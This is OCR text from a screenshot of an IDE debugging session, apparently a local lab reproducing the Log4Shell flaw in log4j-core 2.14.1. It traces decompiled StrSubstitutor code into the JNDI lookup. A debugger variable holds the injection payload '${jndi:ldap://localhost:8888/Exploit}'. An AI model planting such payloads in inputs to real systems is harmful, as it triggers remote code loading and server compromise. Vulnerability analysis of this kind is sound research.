 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4j2test - StrSubstitutor.class [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar org apache logging log4j core lookup StrSubstitutor substitute main
Project MessagePatternConverter.class StrSubstitutor.class Interpolator.class String.java Character.java CharacterDataLatin1.java StrMatcher.class main.java AbstractLogger.class
Project
Structure
Favorites
Database
Maven
log4j2test E:\Src\Java\log4j2test
.idea
src
main
java
com.test
main
resources
test
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_144
Maven: org.apache.logging.log4j:log4j-api:2.14.1
log4j-api-2.14.1.jar library root
Maven: org.apache.logging.log4j:log4j-core:2.14.1
log4j-core-2.14.1.jar library root
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
409 }
410
411 if (priorVariables == null) {
412 priorVariables = new ArrayList();
413 ((List)priorVariables).add(new String(chars, offset, count: length + lengthChange)); offset: 0 length: 47 chars: [e, r, r,
414 }
415
416 this.checkCyclicSubstitution(varName, (List)priorVariables);
417 ((List)priorVariables).add(varName); priorVariables: size = 2
418 String varValue = this.resolveVariable(event, varName, buf, startPos, pos); event: MutableLogEvent@1573 buf: "error_mes:${jndi:
419 if (varValue == null) {
420 varValue = varDefaultValue;
421 }
422
423 if (varValue != null) {
424 valueDelimiterMatchLen = varValue.length();
425 buf.replace(startPos, pos, varValue);
426 altered = true;
427 i = this.substitute(event, buf, startPos, valueDelimiterMatchLen, (List)priorVariables);
428 i += valueDelimiterMatchLen - (pos - startPos);
429 pos += i;
430 bufEnd += i;
431 lengthChange += i;
432 chars = this.getChars(buf);
433 }
434
435 ((List)priorVariables).remove( index: ((List)priorVariables).size() - 1);
Debug: main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
lookup:213, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
Variables
this = {StrSubstitutor@1911} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1573}
buf = {StringBuilder@1904} "error_mes:${jndi:ldap://localhost:8888/Exploit}"
offset = 0
length = 47
priorVariables = {ArrayList@1905} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1906} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@399c4be1 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1907} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@291caca8 [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1908} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@3... View
substitutionInVariablesEnabled = true
Run TODO Problems Debug Profiler Terminal Build Dependencies Event Log
All files are up-to-date (a minute ago) 422:1 CRLF UTF-8 4 spaces